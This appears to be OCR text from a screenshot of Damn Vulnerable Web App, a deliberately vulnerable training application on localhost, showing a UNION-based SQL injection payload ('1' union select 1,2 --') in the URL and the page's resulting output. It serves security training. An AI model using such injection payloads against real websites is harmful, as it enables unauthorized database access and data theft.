 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/vulnerabilities/sqli/?id=1'%20%20union%20select%201,2%20+--+&Submit=Submit 转到 链接
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
User ID:
Submit
ID: 1'  union select 1,2  --
First name: admin
Surname: admin
ID: 1'  union select 1,2  --
First name: 1
Surname: 2
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
完毕 Internet